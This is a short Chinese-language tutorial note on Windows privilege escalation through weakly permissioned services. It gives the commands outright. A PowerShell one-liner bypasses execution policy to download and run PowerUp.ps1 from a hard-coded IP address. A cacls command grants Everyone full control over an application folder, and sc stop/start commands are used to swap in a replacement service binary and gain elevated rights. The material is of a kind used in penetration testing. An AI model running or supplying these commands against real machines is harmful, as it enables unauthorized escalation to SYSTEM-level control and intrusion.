Vulnerable Services提权

前言:Vulnerable Services提权笔记

参考文章:https://blog.csdn.net/nzjdsds/article/details/82284306

参考文章:https://www.freebuf.com/vuls/87463.html

Vulnerable Services检测

以test01账户检测对当前所有的服务有没有读写权限:accesschk.exe /accepteula test01 -c *

msf中的模块:exploit/windows/local/service_permissions

powershell的PowerUp中的Invoke-AllChecks:powershell -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://120.79.66.58/mypowershell/PowerUp.ps1');Invoke-AllChecks"

Vulnerable Services



先给大家讲下什么叫做Vulnerable Services,这里通过services.msc服务项中的服务来举例,如下图所示

文件路径可控

服务二进制文件,比如"D:\Program Files (x86)\WPS Office\wpscloudsvr.exe" LocalService这个路径下的文件我们是否具有读写权限,我们可以通过覆盖这个文件,然后进行重启服务来进行提权的操作

cacls "D:\Program Files (x86)\WPS Office\" /e /t /g everyone:F

替换文件

停止服务

sc stop wpscloudsvr

启动服务

sc start wpscloudsvr



服务路径可控

Windows服务,比如Acunetix这个服务,我们当前权限是否能够进行修改其中的参数,如果可以修改参数那么我们同样也可以进行提权,因为启动服务的时候是以LocalSystem权限进行启动的

修改服务

查看服务



启动服务

提权成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号